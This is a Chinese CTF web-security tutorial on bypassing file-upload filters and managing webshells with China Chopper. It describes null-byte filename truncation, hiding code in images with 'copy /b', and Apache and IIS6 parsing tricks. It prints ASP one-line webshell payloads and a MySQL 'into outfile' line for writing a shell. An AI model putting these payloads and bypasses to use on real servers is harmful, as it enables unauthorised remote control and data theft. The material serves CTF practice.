CTF-web 第五部分 简单的上传绕过与中国菜刀

对于上传文件来说,通常会采用的几种方式如下:客户端文件类型检测,客户端文件内容检测,服务器端检测。对于这几种检测,我们通常使用的策略是使用burp suite进行修改,或者是对文件扩展名进行变化等。常用的场景是通过上传漏洞,将一句话木马传到服务端,然后在进一步渗透服务器。

(1)客户端文件类型检测

php的exist file_get reaquire include等存在00截断漏洞 php<5.3.4 magic_quote_gpc为off状态,修改php文件的扩展名,而后被拦截在bp中,简单粗暴的修改请求信息的文件类型就可以,然后点击forward。

00截断方法 对于lubr.php.jpg 将请求头中的HEX信息中的 .jpg的.(0x2e)改为 0x00 则原始信息变为口,表示空 这样读取文件名是就被截断了。

(2)内容检测

在上传文件时会被检测其中的内容,扩展名不起到至关重要的作用,我们使用windows的文件捆绑技术 对文件进行二进制衔接。

copy /b 主文件+追加文件 目标文件

将文件命名为*.jpg.php 然后就可以成功上传

(3)服务端扩展名检测

利用apache和IIS6.0的解析漏洞

apache在对文件进行解析时,对于自己已经设置的类型库中没有的文件类型,会向前继续寻找可解析类型 比如XXX.PHP.ABC

IIS6.0会将*.aps或asa文件夹里的所有文件都当做asp执行

所以简单的方法就是将*.php的扩展名追加一个奇怪的就可以 *.php.abc

(4)例题

1.上传绕过 http://ctf5.shiyanbar.com/web/upload/

要求必须上传php文件,但是被客户端拦截不能上传php,我们就需要根据上述的方法进行绕过

一句话木马

一句话木马的原理是使用特殊语句的php asp网页,通过拥有一定威胁的函数 可以执行提交的代码,从而达到我们想要的目的

(1)php 一句话木马

1

2

功能仅限于验证漏洞了,实际中太容易被查出出来

3.SQL写一句话(MySQL)

select "" into outfile "/home/webaccount/projectname/www/*.php"

(2)asp一句话木马

<%eval request("MH")%>

<%execute request("MH")%> 功能仅限于验证漏洞了,实际中太容易被查出出来

中国菜刀就是针对一句话木马进行连接和图像化管理的软件,新建连接需要的参数包括木马网址 密码 网页类型 等

通常我们将一句话木马传到网站上去之后,我们需要记住上传到的地址,然后使用中国菜刀进行连接

第一步

我们首先需要的是提交或者创建一个一句话木马的网页,使得菜刀可以连接

第二步



使用菜刀新建连接,打开菜刀这个软件,进入如下界面,右键点击“添加”;如下图:

会弹出一个添加shell的对话框,指定一句话木马的网址:http://*******.php 。

地址后面的小框输入你的“口令”,也就是 这里的“ee”。下面配置项如果你知道用户名密码就填,不知道,不填,也不会影响文件管理和虚拟终端这两个功能,只是不能查看数据库

第三步

点击“添加”按钮,成功后就会产生一条新的记录,鼠标右键点击连接后就可以进行操作了,可以进行文件管理,数据库管理等

上述的知识简单的一句话木马之类的,对于写入一句话木马还有其他的情况,比如注入和命令执行,使得我们都可以获取webshell。

下面要说的就是中国菜刀的数据库连接功能,中国菜刀支持各种数据库,MYSQL,MSSQL,ORACLW,ACCESS等,在连接中我们只需要在对应的标签中输入数据库信息,就可以实现数据库的远程管理

数据库管理:

单击配置config | 新建连接时输入数据库信息

在实例下拉框中我们可以选择使用的模板,在下面的配置填写数据库账号密码等信息

点击提交就可以连接数据库了,左侧出现库,表等字段,右侧显示详情信息。